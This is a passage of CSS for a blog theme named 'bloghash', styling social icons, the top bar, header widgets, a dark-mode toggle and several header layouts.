translateY(-225%);}.bloghash-social-nav>ul>li>a:hover .bloghash-icon.bottom-icon, .bloghash-social-nav>ul>li>a:focus-within .bloghash-icon.bottom-icon {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.bloghash-social-nav>ul>li>a .bloghash-icon {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: -webkit-transform .22s;transition: -webkit-transform .22s;transition: transform .22s;transition: transform .22s, -webkit-transform .22s;opacity: 1;will-change: transform;}.bloghash-social-nav>ul>li>a .bloghash-icon.bottom-icon {position: absolute;-webkit-transform: translate3d(0, 225%, 0);transform: translate3d(0, 225%, 0);}.bloghash-social-nav>ul>li>a span {position: relative;}.bloghash-social-nav.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded>ul>li>a>span:not(.screen-reader-text) {margin-right: .8rem;border-radius: 50%;padding: 0;}.bloghash-social-nav.rounded>ul>li>a>span:not(.screen-reader-text) {background-color: rgba(0, 0, 0, 0.15);}.bloghash-social-nav.rounded-fill>ul>li>a>span:not(.screen-reader-text) {background-color: var(--bloghash-primary);}.bloghash-social-nav.rounded-border>ul>li>a .bloghash-icon, .bloghash-social-nav.rounded-fill>ul>li>a .bloghash-icon, .bloghash-social-nav.rounded>ul>li>a .bloghash-icon {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-social-nav.rounded-border>ul>li>a, .bloghash-social-nav.rounded-fill>ul>li>a, .bloghash-social-nav.rounded>ul>li>a, .bloghash-social-nav.rounded-border>ul>li:last-child>a, .bloghash-social-nav.rounded-fill>ul>li:last-child>a, .bloghash-social-nav.rounded>ul>li:last-child>a {margin-right: 0;}.bloghash-social-nav>ul>li>a .bloghash-icon {height: 1.6rem;}.bloghash-social-nav.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded>ul>li>a>span:not(.screen-reader-text) {width: 3.6rem;height: 3.6rem;}.bloghash-social-nav.bloghash-small>ul>li>a .bloghash-icon {height: 1.4rem;}.bloghash-social-nav.bloghash-small.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-small.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-small.rounded>ul>li>a>span:not(.screen-reader-text) {width: 3.2rem;height: 3.2rem;}.bloghash-social-nav.bloghash-large>ul>li>a .bloghash-icon {height: 2rem;}.bloghash-social-nav.bloghash-large.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-large.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-large.rounded>ul>li>a>span:not(.screen-reader-text) {width: 4.4rem;height: 4.4rem;}.bloghash-social-nav.bloghash-xlarge>ul>li>a .bloghash-icon {height: 2.8rem;}.bloghash-social-nav.bloghash-xlarge.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-xlarge.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.bloghash-xlarge.rounded>ul>li>a>span:not(.screen-reader-text) {width: 5.1rem;height: 5.1rem;}.bloghash-social-nav.minimal-fill>ul>li>a>span.dribbble {color: #d97aa6;}.bloghash-social-nav.minimal-fill>ul>li>a>span.facebook {color: #175beb;}.bloghash-social-nav.minimal-fill>ul>li>a>span.stackoverflow {color: #e77b23;}.bloghash-social-nav.minimal-fill>ul>li>a>span.github {color: #0d1117;}.bloghash-social-nav.minimal-fill>ul>li>a>span.twitter {color: #000000;}.bloghash-social-nav.minimal-fill>ul>li>a>span.instagram {color: #ef00a2;}.bloghash-social-nav.minimal-fill>ul>li>a>span.linkedin {color: #0077b5;}.bloghash-social-nav.minimal-fill>ul>li>a>span.pinterest {color: #ee3e52;}.bloghash-social-nav.minimal-fill>ul>li>a>span.tumblr {color: #5f7990;}.bloghash-social-nav.minimal-fill>ul>li>a>span.youtube {color: #ff0000;}.bloghash-social-nav.minimal-fill>ul>li>a>span.flickr {color: #ef3998;}.bloghash-social-nav.minimal-fill>ul>li>a>span.twitch {color: #8551e6;}.bloghash-social-nav.minimal-fill>ul>li>a>span.vk {color: #6299dc;}.bloghash-social-nav.minimal-fill>ul>li>a>span.telegram {color: #08c;}.bloghash-social-nav.minimal-fill>ul>li>a>span.discord {color: #5865f2;}.bloghash-social-nav.minimal-fill>ul>li>a>span.wechat {color: #09B83E;}.bloghash-social-nav.minimal-fill>ul>li>a>span.qq {color: #09f;}.bloghash-social-nav.minimal-fill>ul>li>a>span.bilibili {color: #06B6F2;}.bloghash-social-nav.minimal-fill>ul>li>a>span.threads {color: #101010;}.bloghash-social-nav.minimal-fill>ul>li>a>span.rss {color: #f59f23;}.bloghash-social-nav.minimal-fill>ul>li>a>span.tiktok {color: #010101;}.bloghash-social-nav.minimal-fill>ul>li>a>span.linktree {color: #4ae767;}.bloghash-social-nav.minimal-fill>ul>li>a>span.rumble {color: #85c742;}.bloghash-social-nav.minimal-fill>ul>li>a>span.mastodon {color: #6364ff;}.bloghash-social-nav.minimal-fill>ul>li>a>span.bluesky {color: #1185fe;}.bloghash-social-nav.minimal-fill>ul>li>a>span.gemspace {color: #FF4545;}.bloghash-social-nav.minimal-fill>ul>li>a>span.lifegroupchat {color: #E76F0E;}.bloghash-social-nav.rounded-border>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded-fill>ul>li>a>span:not(.screen-reader-text) {margin-right: .8rem;border-radius: 50%;padding: 0;}.bloghash-social-nav.rounded-border>ul>li>a>span:not(.screen-reader-text) {color: var(--bloghash-secondary);border: 1px solid rgba(185, 185, 185, 0.4);}.bloghash-social-nav.rounded-fill>ul>li>a>span:not(.screen-reader-text), .bloghash-social-nav.rounded-fill>ul>li>a .bloghash-icon.bottom-icon {color: #fff;}.bloghash-social-nav.rounded-fill>ul>li>a>span.dribbble {background-color: #d97aa6;}.bloghash-social-nav.rounded-fill>ul>li>a>span.facebook {background-color: #175beb;}.bloghash-social-nav.rounded-fill>ul>li>a>span.stackoverflow {background-color: #e77b23;}.bloghash-social-nav.rounded-fill>ul>li>a>span.github {background-color: #0d1117;outline: 1px solid rgba(190,190,190,0.30);}.bloghash-social-nav.rounded-fill>ul>li>a>span.twitter {background-color: #000000;outline: 1px solid rgba(190,190,190,0.30);}.bloghash-social-nav.rounded-fill>ul>li>a>span.instagram {background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);}.bloghash-social-nav.rounded-fill>ul>li>a>span.linkedin {background-color: #0077b5;}.bloghash-social-nav.rounded-fill>ul>li>a>span.pinterest {background-color: #ee3e52;}.bloghash-social-nav.rounded-fill>ul>li>a>span.tumblr {background-color: #5f7990;}.bloghash-social-nav.rounded-fill>ul>li>a>span.youtube {background-color: #ff0000;}.bloghash-social-nav.rounded-fill>ul>li>a>span.flickr {background-color: #ef3998;}.bloghash-social-nav.rounded-fill>ul>li>a>span.twitch {background-color: #8551e6;}.bloghash-social-nav.rounded-fill>ul>li>a>span.vk {background-color: #6299dc;}.bloghash-social-nav.rounded-fill>ul>li>a>span.telegram {background-color: #08c;}.bloghash-social-nav.rounded-fill>ul>li>a>span.discord {background-color: #5865f2;}.bloghash-social-nav.rounded-fill>ul>li>a>span.wechat {background-color: #09B83E;}.bloghash-social-nav.rounded-fill>ul>li>a>span.qq {background-color: #09f;}.bloghash-social-nav.rounded-fill>ul>li>a>span.bilibili {background-color: #06B6F2;}.bloghash-social-nav.rounded-fill>ul>li>a>span.threads {background-color: #101010;outline: 1px solid rgba(190,190,190,0.30);}.bloghash-social-nav.rounded-fill>ul>li>a>span.rss {background-color: #f59f23;}.bloghash-social-nav.rounded-fill>ul>li>a>span.tiktok {background-color: #010101;outline: 1px solid rgba(190,190,190,0.30);}.bloghash-social-nav.rounded-fill>ul>li>a>span.linktree {background-color: #4ae767;}.bloghash-social-nav.rounded-fill>ul>li>a>span.rumble {background-color: #85c742;}.bloghash-social-nav.rounded-fill>ul>li>a>span.mastodon {background-color: #6364ff;}.bloghash-social-nav.rounded-fill>ul>li>a>span.bluesky {background-color: #1185fe;}.bloghash-social-nav.rounded-fill>ul>li>a>span.gemspace {background-color: #FF4545;}.bloghash-social-nav.rounded-fill>ul>li>a>span.lifegroupchat {background-color: #E76F0E;}#bloghash-topbar {border-style: solid;border-left: none;border-right: none;border-width: 0;font-size: 1.3rem;z-index: 6;}#bloghash-topbar, #bloghash-topbar>.bloghash-container {position: relative;}#bloghash-topbar>.bloghash-container>.bloghash-flex-row {position: relative;margin-top: 0;margin-bottom: 0;min-height: 5rem;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}#bloghash-topbar>.bloghash-container>.bloghash-flex-row>div {width: auto;max-width: 100%;}#bloghash-topbar>.bloghash-container>.bloghash-flex-row>div:empty {display: none;}#bloghash-topbar .bloghash-topbar-left, #bloghash-topbar .bloghash-topbar-right {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;flex-wrap: wrap;}#bloghash-topbar .bloghash-topbar-right {margin-left: auto;}#bloghash-topbar .bloghash-topbar-right .bloghash-topbar-widget:first-child {margin-left: 0;}#bloghash-topbar .bloghash-topbar-widget {-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-left: 1rem;padding-right: 1rem;position: relative;z-index: 5;}#bloghash-topbar .bloghash-topbar-widget:first-child {padding-left: 0;border-left: 0;}#bloghash-topbar .bloghash-topbar-widget:last-child {padding-right: 0;border-right: 0 !important;}#bloghash-topbar .bloghash-topbar-widget:last-child:after {display: none !important;}#bloghash-topbar .bloghash-topbar-widget__text .bloghash-icon {margin: 0 .7rem 0 0;height: 1.84rem;position: relative;vertical-align: middle;}#bloghash-topbar .bloghash-social-nav>ul>li>a .bloghash-icon {height: 1.4rem;}.bloghash-topbar__separators-regular #bloghash-topbar .bloghash-topbar-widget:after, .bloghash-topbar__separators-slanted #bloghash-topbar .bloghash-topbar-widget:after {content: '';width: .1rem;height: 1.6rem;display: inline-block;position: relative;right: -.5rem;margin: -1.6rem 0 -1.6rem 1rem;}.bloghash-topbar__separators-slanted #bloghash-topbar .bloghash-topbar-widget:after {-webkit-transform: rotate(20deg);-ms-transform: rotate(20deg);transform: rotate(20deg);}.bloghash-topbar__separators-slanted #bloghash-topbar .bloghash-topbar-widget.bloghash-topbar-widget__socials {padding-left: .5rem;}.bloghash-topbar-widget:after {background-color: rgba(185, 185, 185, 0.4);}#bloghash-header {position: relative;}#bloghash-header-inner {border-style: solid;border-left: none;border-right: none;border-width: 0;}#bloghash-header-inner:after {content: '';}#bloghash-header-inner>.bloghash-container {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}#bloghash-header-inner .bloghash-widget-wrapper {position: relative;height: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.bloghash-header-element:not(.bloghash-mobile-nav) {position: relative;}.bloghash-header-element {z-index: 99;}.bloghash-header-element > .bloghash-header-widget:first-child {margin-left: 1.8rem;}.bloghash-header-element.bloghash-header-widgets {z-index: 5;}.bloghash-header-element:empty, .bloghash-header-element:first-child {margin-left: 0 }.bloghash-sticky-header.bloghash-tsp-header #bloghash-header, .bloghash-sticky-header.bloghash-tsp-header .bloghash-header-widgets a:not(.bloghash-btn), .bloghash-sticky-header.bloghash-tsp-header .bloghash-logo a, .bloghash-sticky-header.bloghash-tsp-header .bloghash-hamburger, .bloghash-sticky-header.bloghash-tsp-header #bloghash-header-inner .bloghash-nav > ul > li > a {color: inherit;}.bloghash-sticky-header.bloghash-tsp-header .bloghash-header-widgets a:not(.bloghash-btn):hover, .bloghash-sticky-header.bloghash-tsp-header .bloghash-logo a:hover, .bloghash-sticky-header.bloghash-tsp-header .bloghash-hamburger:hover, .bloghash-sticky-header.bloghash-tsp-header #bloghash-header-inner .bloghash-nav > ul > li.hovered > a, .bloghash-sticky-header.bloghash-tsp-header #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a, .bloghash-sticky-header.bloghash-tsp-header #bloghash-header-inner .bloghash-nav > ul > li > a:hover {color: var(--bloghash-primary);}.bloghash-sticky-header.bloghash-is-mobile #bloghash-header-inner, .bloghash-sticky-header:not(.bloghash-header-layout-3, .bloghash-header-layout-4, .bloghash-header-layout-6) #bloghash-header-inner, .bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container>.bloghash-container {position: fixed;left: 0;right: 0;top: 0;z-index: 999;margin: 0 auto;background-color: var(--bloghash-white);-webkit-box-shadow: 0 .4rem 3rem 0 rgba(0, 0, 0, 0.08);box-shadow: 0 .4rem 3rem 0 rgba(0, 0, 0, 0.08);-webkit-animation: 1s ease-in-out normal none 1 running fadeInDown;animation: 1s ease-in-out normal none 1 running fadeInDown;}.bloghash-sticky-header.bloghash-header-layout-6:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.bloghash-header-layout-4:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.bloghash-header-layout-3:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav-container>.bloghash-container {background-color: inherit;border: inherit;}.bloghash-sticky-header.bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container>.bloghash-container {max-width: 100%;}.bloghash-sticky-header.admin-bar.bloghash-is-mobile #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-header-layout-3, .bloghash-header-layout-4, .bloghash-header-layout-6) #bloghash-header-inner, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container>.bloghash-container, .bloghash-sticky-header.admin-bar:not(.bloghash-is-mobile).bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container>.bloghash-container {top: 32px;}.bloghash-header-widgets .bloghash-header-widget .bloghash-darkmode span {--size: 1.8rem;width: var(--size);height: var(--size);box-shadow: inset calc(var(--size) * 0.33) calc(var(--size) * -0.25) 0;border-radius: 100rem;vertical-align: middle;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}html[data-darkmode="dark"] .bloghash-header-widgets .bloghash-header-widget .bloghash-darkmode span {--size: 1.05em;--ray-size: calc(var(--size) * -0.4);--offset-orthogonal: calc(var(--size) * 0.65);--offset-diagonal: calc(var(--size) * 0.45);transform: scale(0.75);color: var(--bloghash-primary);box-shadow: inset 0 0 0 var(--size), calc(var(--offset-orthogonal) * -1) 0 0 var(--ray-size), var(--offset-orthogonal) 0 0 var(--ray-size), 0 calc(var(--offset-orthogonal) * -1) 0 var(--ray-size), 0 var(--offset-orthogonal) 0 var(--ray-size), calc(var(--offset-diagonal) * -1) calc(var(--offset-diagonal) * -1) 0 var(--ray-size), var(--offset-diagonal) var(--offset-diagonal) 0 var(--ray-size), calc(var(--offset-diagonal) * -1) var(--offset-diagonal) 0 var(--ray-size), var(--offset-diagonal) calc(var(--offset-diagonal) * -1) 0 var(--ray-size) !important;}.bloghash-header-widgets a:not(.bloghash-btn) {color: inherit;}.bloghash-header-widgets .bloghash-header-widget {height: 100%;max-height: 9rem;position: relative;padding-left: .8rem;padding-right: .8rem;}.bloghash-header-widgets .bloghash-header-widget.bloghash-header-widget__button {padding-left: 1.6rem;padding-right: 1.6rem;}.bloghash-header-widgets .bloghash-header-widget.dropdown-visible .dropdown-item:not(.bloghash-search-container), .bloghash-header-widgets .bloghash-header-widget .bloghash-widget-wrapper.dropdown-visible .dropdown-item, .bloghash-header-widgets .bloghash-header-widget>.bloghash-widget-wrapper:hover .dropdown-item:not(.bloghash-search-container) {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);visibility: visible;pointer-events: auto;}.bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .bloghash-icon {height: 2.057rem;width: auto;}.bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .bloghash-icon path:not([fill=none]) {fill: currentColor;fill-rule: evenodd;}body header.site-header div:not(.bloghash-header-widget__button) .bloghash-empty-cart svg.bloghash-icon {width: 100%;height: 8rem;clear: both;}.bloghash-header-widgets .bloghash-cart, .bloghash-header-widgets .bloghash-search {position: relative;}.bloghash-header-widgets .bloghash-darkmode {background-color: transparent;border: none;cursor: pointer;}.bloghash-header-widgets .bloghash-darkmode.rounded-fill, .bloghash-header-widgets .bloghash-darkmode.rounded-border, .bloghash-header-widgets .bloghash-cart.rounded-fill, .bloghash-header-widgets .bloghash-cart.rounded-border, .bloghash-header-widgets .bloghash-search.rounded-fill, .bloghash-header-widgets .bloghash-search.rounded-border {width: 3.6rem;height: 3.6rem;border-radius: 50%;justify-content: center;}.bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .rounded-fill .bloghash-icon, .bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .rounded-border .bloghash-icon {height: 1.6rem;}.bloghash-header-widgets .bloghash-darkmode.rounded-fill, .bloghash-header-widgets .bloghash-cart.rounded-fill, .bloghash-header-widgets .bloghash-search.rounded-fill {color: #fff;background-color: var(--bloghash-primary);}html[data-darkmode="dark"] .bloghash-header-widgets .bloghash-header-widget .bloghash-darkmode.rounded-fill span, .bloghash-header-widgets .bloghash-header-widget .bloghash-darkmode.rounded-fill span, .bloghash-header-widgets .bloghash-header-widget:not(.bloghash-header-widget__button, .bloghash-header-widget__socials) .rounded-fill .bloghash-icon {color: #fff;}.bloghash-header-widgets .bloghash-header-widget .bloghash-darkmode.rounded-fill span {transform: scale(.8);}.bloghash-header-widgets .bloghash-header-widget:has(.rounded-border, .rounded-fill) {padding-left: 0.4rem;padding-right: 0.4rem;}.bloghash-header-widgets .bloghash-header-widget:is(.rounded-border, .rounded-fill) {padding-left: 0.4rem;padding-right: 0.4rem;}.bloghash-header-widgets .bloghash-darkmode.rounded-border, .bloghash-header-widgets .bloghash-cart.rounded-border, .bloghash-header-widgets .bloghash-search.rounded-border {border: 1px solid rgba(185, 185, 185, 0.4);}.bloghash-header-widgets .bloghash-cart .bloghash-cart-count {font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-box-sizing: content-box;box-sizing: content-box;font-size: 1.1rem;-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 1.9rem;width: 1.9rem;border-radius: 50%;position: absolute;top: -10px;right: -10px;line-height: 1;color: var(--bloghash-white);font-weight: 500;letter-spacing: 0;}.bloghash-header-widgets .bloghash-cart.minimal .bloghash-cart-count {height: 1.7rem;width: 1.7rem;font-size: 1.02rem;}.bloghash-header-widgets .dropdown-item {width: 28rem;background-color: var(--bloghash-white);-webkit-box-shadow: 0 1rem 3.5rem -.3rem rgba(0, 0, 0, 0.12);box-shadow: 0 1rem 3.5rem -.3rem rgba(0, 0, 0, 0.12);border-radius: 0 0 .3rem .3rem;border: .1rem solid rgba(185, 185, 185, 0.4);border-top-width: .2rem;}.bloghash-header-widgets .dropdown-item:not(.bloghash-search-container) {-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;visibility: hidden;opacity: 0;-webkit-transform: translateY(.5rem);-ms-transform: translateY(.5rem);transform: translateY(.5rem);z-index: 9991;pointer-events: none;}.bloghash-header-widgets .dropdown-item:not(.bloghash-search-container):hover {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);visibility: visible;}.bloghash-header-widget:after {width: .1rem;height: 1.6rem;background-color: rgba(185, 185, 185, 0.4);display: inline-block;position: relative;right: -.5rem;margin: -1.6rem 0 -1.6rem 1rem;}.bloghash-header__separators-regular .bloghash-header-widget, .bloghash-header__separators-slanted .bloghash-header-widget {padding-left: 1rem;padding-right: 1rem;}.bloghash-header__separators-regular .bloghash-header-widget:after, .bloghash-header__separators-slanted .bloghash-header-widget:after {content: '';}.bloghash-header__separators-slanted .bloghash-header-widget:after {-webkit-transform: rotate(20deg);-ms-transform: rotate(20deg);transform: rotate(20deg);}.bloghash-header__separators-slanted .bloghash-header-widget.bloghash-topbar-widget__socials {padding-left: .5rem;}.bloghash-header-layout-6 .bloghash-widget-location-left .dropdown-item, .bloghash-header-layout-4 .bloghash-widget-location-left .dropdown-item, .bloghash-header-layout-3 .bloghash-widget-location-left .dropdown-item {right: auto;left: -.7rem;}.bloghash-header-layout-6 .bloghash-widget-location-left .dropdown-item:after, .bloghash-header-layout-4 .bloghash-widget-location-left .dropdown-item:after, .bloghash-header-layout-3 .bloghash-widget-location-left .dropdown-item:after {right: auto;left: 1.6rem;}.bloghash-header-layout-1 .bloghash-logo, .bloghash-header-layout-2 .bloghash-logo {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-header-layout-5 .bloghash-header-widget:last-of-type, .bloghash-header-layout-4 .bloghash-header-widget:last-of-type, .bloghash-header-layout-2 .bloghash-header-widget:last-of-type, .bloghash-header-layout-1 .bloghash-header-widget:last-of-type {padding-right: 0;}.bloghash-header-layout-5 .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-4 .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-2 .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-1 .bloghash-header-widget:last-of-type:after {display: none;}.bloghash-header-layout-1 .bloghash-header-container .bloghash-logo {margin-right: auto;}.bloghash-header-layout-1 .bloghash-header-container .bloghash-nav {-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.bloghash-header-layout-1 .bloghash-header-container .bloghash-nav>ul {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-header-layout-2 .bloghash-header-container .bloghash-logo {margin-right: 3.2rem;}.bloghash-header-layout-2 .bloghash-header-container .bloghash-nav {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.bloghash-header-layout-2 .bloghash-header-container .bloghash-header-widgets {margin-left: auto;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-header-layout-2 .bloghash-header-container .bloghash-header-widgets:last-child {margin-right: 0;}.bloghash-header-layout-2.bloghash-is-mobile .bloghash-header-container .bloghash-header-widgets {margin-left: 0;}.bloghash-header-layout-2.bloghash-is-mobile .bloghash-header-container .bloghash-logo {margin-right: auto;}.bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav>ul, .bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav>ul, .bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav>ul {min-height: 6rem;}.bloghash-header-layout-6 .bloghash-header-widget__cart .dropdown-item, .bloghash-header-layout-4 .bloghash-header-widget__cart .dropdown-item, .bloghash-header-layout-3 .bloghash-header-widget__cart .dropdown-item {right: -1.4rem;}.bloghash-header-layout-6 .bloghash-logo-container>.bloghash-container, .bloghash-header-layout-6 .bloghash-nav-container>.bloghash-container, .bloghash-header-layout-4 .bloghash-nav-container>.bloghash-container, .bloghash-header-layout-3 .bloghash-logo-container>.bloghash-container, .bloghash-header-layout-3 .bloghash-nav-container>.bloghash-container {position: relative;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav>ul>li>a, .bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav>ul>li>a, .bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav>ul>li>a {padding-top: 1.4rem;padding-bottom: 1.4rem;}.bloghash-header-layout-3 .bloghash-logo-container>.bloghash-container {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-header-element, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-header-element {-webkit-box-flex: 0;-ms-flex: 0 0 33.33%;flex: 0 0 33.33%;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-logo, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-logo {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;margin: 0 auto;padding: 0;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-logo>.logo-inner, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-logo>.logo-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-left, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-left {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 0;margin-right: auto;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:first-child, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:first-child {padding-left: 0;margin-left: 0;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type, .bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type {padding-right: 0;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-right .bloghash-header-widget:last-of-type:after, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-left .bloghash-header-widget:last-of-type:after {display: none;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-right, .bloghash-header-layout-3 .bloghash-logo-container .bloghash-widget-location-right {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;margin-right: 0;margin-left: auto;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.bloghash-header-layout-6 .bloghash-widget-wrapper, .bloghash-header-layout-4 .bloghash-widget-wrapper, .bloghash-header-layout-3 .bloghash-widget-wrapper {padding-top: 1rem;padding-bottom: 1rem;}.bloghash-header-layout-6 .bloghash-mobile-nav, .bloghash-header-layout-4 .bloghash-mobile-nav, .bloghash-header-layout-3 .bloghash-mobile-nav {padding-top: 1.6rem;padding-bottom: 1.6rem;}.bloghash-header-layout-3 .bloghash-nav-container {position: relative;z-index: 3;border-width: 0;margin-bottom: -.1rem;box-shadow: 0 3px 4px 0 rgba(0,0,0,0.04);}.bloghash-header-layout-4 .bloghash-header-widgets .bloghash-header-widget {max-height: none;min-height: 9rem;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo>.logo-inner {flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: start;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo>.logo-inner .site-description {font-size: 90%;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-right: auto;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-widget-location-right {display: none;}.bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav > ul > li, .bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav > ul > li {margin-left: 1.6rem;}.bloghash-header-layout-6 .bloghash-nav-container, .bloghash-header-layout-4 .bloghash-nav-container {position: relative;z-index: 3;border-width: 0;margin-bottom: -.1rem;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-header-element, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-header-element {-webkit-box-flex: 0;-ms-flex: 0 0 22%;flex: 0 0 22%;}.bloghash-header-layout-6 .bloghash-nav-container .bloghash-nav, .bloghash-header-layout-4 .bloghash-nav-container .bloghash-nav {-webkit-box-ordinal-group: 3;-ms-flex-order: 